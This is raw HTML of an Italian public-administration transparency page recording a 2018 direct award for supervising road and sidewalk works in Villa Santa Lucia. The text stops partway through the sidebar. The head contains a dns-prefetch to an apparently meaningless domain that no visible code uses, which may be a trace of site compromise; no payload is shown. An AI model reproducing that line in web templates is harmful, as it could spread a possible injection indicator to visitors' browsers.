

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/avcp/intervento-di-sistemazione-della-strada-di-completamento-da-incrocio-via-acquasanta-viale-dante-sino-a-via-r-rizza-completamento-marciapiede-nel-comune-di-villa-santa-lucia-affidamento-incarico-d/
body_size: 11024
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>INTERVENTO DI SISTEMAZIONE DELLA STRADA DI COMPLETAMENTO DA INCROCIO VIA ACQUASANTA-VIALE DANTE SINO A VIA R. RIZZA &#8211; COMPLETAMENTO MARCIAPIEDE, NEL COMUNE DI VILLA SANTA LUCIA. AFFIDAMENTO INCARICO DIREZIONE DEI LAVORI. &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fintervento-di-sistemazione-della-strada-di-completamento-da-incrocio-via-acquasanta-viale-dante-sino-a-via-r-rizza-completamento-marciapiede-nel-comune-di-villa-santa-lucia-affidamento-incarico-d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fintervento-di-sistemazione-della-strada-di-completamento-da-incrocio-via-acquasanta-viale-dante-sino-a-via-r-rizza-completamento-marciapiede-nel-comune-di-villa-santa-lucia-affidamento-incarico-d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/avcp/intervento-di-sistemazione-della-strada-di-completamento-da-incrocio-via-acquasanta-viale-dante-sino-a-via-r-rizza-completamento-marciapiede-nel-comune-di-villa-santa-lucia-affidamento-incarico-d/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="INTERVENTO DI SISTEMAZIONE DELLA STRADA DI COMPLETAMENTO DA INCROCIO VIA ACQUASANTA-VIALE DANTE SINO A VIA R. RIZZA &#8211; COMPLETAMENTO MARCIAPIEDE, NEL COMUNE DI VILLA SANTA LUCIA. AFFIDAMENTO INCARICO DIREZIONE DEI LAVORI. | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="DET. 244-2018 Determina a contrarre affidamento incarico DET. 279-2018 Liquidazione fattura per progettazione" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/avcp/intervento-di-sistemazione-della-strada-di-completamento-da-incrocio-via-acquasanta-viale-dante-sino-a-via-r-rizza-completamento-marciapiede-nel-comune-di-villa-santa-lucia-affidamento-incarico-d/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular avcp-template-default single single-avcp postid-1913 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-1913" class="post-1913 avcp type-avcp status-publish hentry ditte-studio-scida-s-r-l-s annirif-7 annirif-8 areesettori-servizio-patrimonio-urbanistica-e-ll-pp">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> </h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>6 Novembre 2018</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/avcp/intervento-di-sistemazione-della-strada-di-completamento-da-incrocio-via-acquasanta-viale-dante-sino-a-via-r-rizza-completamento-marciapiede-nel-comune-di-villa-santa-lucia-affidamento-incarico-d/" title="INTERVENTO DI SISTEMAZIONE DELLA STRADA DI COMPLETAMENTO DA INCROCIO VIA ACQUASANTA-VIALE DANTE SINO A VIA R. RIZZA &#8211; COMPLETAMENTO MARCIAPIEDE, NEL COMUNE DI VILLA SANTA LUCIA. AFFIDAMENTO INCARICO DIREZIONE DEI LAVORI." rel="bookmark">INTERVENTO DI SISTEMAZIONE DELLA STRADA DI COMPLETAMENTO DA INCROCIO VIA ACQUASANTA-VIALE DANTE SINO A VIA R. RIZZA &#8211; COMPLETAMENTO MARCIAPIEDE, NEL COMUNE DI VILLA SANTA LUCIA. AFFIDAMENTO INCARICO DIREZIONE DEI LAVORI.</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"></li><li class="breadcrumb-item">INTERVENTO DI SISTEMAZIONE DELLA STRADA DI COMPLETAMENTO DA INCROCIO VIA ACQUASANTA-VIALE DANTE SINO A VIA R. RIZZA &#8211; COMPLETAMENTO MARCIAPIEDE, NEL COMUNE DI VILLA SANTA LUCIA. AFFIDAMENTO INCARICO DIREZIONE DEI LAVORI.</li></ul>
	</header>
	<section class="entry-content">
		<br/><table><tr><td><acronym title="Codice Identificativo Gara">CIG:</acronym></td><td>Z0C2548548</td></tr><tr><td>Struttura proponente:</td><td>XV Comunità Montana Valle del Liri - [<acronym title="Responsabile del Centro di Costo">resp. <b>GEOM. MASSIMO CASINELLI</b></acronym>]<br/>82004410609</td></tr><tr><td>Oggetto del bando:</td><td>INTERVENTO DI SISTEMAZIONE DELLA STRADA DI COMPLETAMENTO DA INCROCIO VIA ACQUASANTA-VIALE DANTE SINO A VIA R. RIZZA &#8211; COMPLETAMENTO MARCIAPIEDE, NEL COMUNE DI VILLA SANTA LUCIA. AFFIDAMENTO INCARICO DIREZIONE DEI LAVORI.</td></tr><tr><td>Procedura di scelta del contraente:</td><td>23-affidamento diretto</td></tr><tr><td>Importo di aggiudicazione:</td><td>€ <strong>1000.00</strong></td></tr><tr><td>Data di effettivo inizio:</td><td>03/11/2018</td></tr><tr><td>Data di ultimazione:</td><td>02/12/2018</td></tr><tr><td>Importo delle somme liquidate:</td><td><strong>2018</strong>: 500.00<br><strong>2019</strong>: 500.00<br></td></tr><tr><td>Anno di riferimento:</td><td><a href="https://trasparenza.cmvalledelliri.it/annirif/2018/" rel="tag">2018</a> - <a href="https://trasparenza.cmvalledelliri.it/annirif/2019/" rel="tag">2019</a></td></tr></table><h3>Elenco degli operatori partecipanti</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/studio-scida-s-r-l-s/" title="Studio SCIDA’ s.r.l.s">Studio SCIDA’ s.r.l.s</a></td><td>12538051009 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><h3>Elenco degli operatori aggiudicatari</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/studio-scida-s-r-l-s/" title="Studio SCIDA’ s.r.l.s">Studio SCIDA’ s.r.l.s</a></td><td>12538051009 - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2018/11/DET.-244-2018-Determina-a-contrarre-affidamento-incarico.pdf">DET. 244-2018 Determina a contrarre affidamento incarico</a></p>
<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2018/11/DET.-279-2018.pdf">DET. 279-2018 Liquidazione fattura per progettazione</a></p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
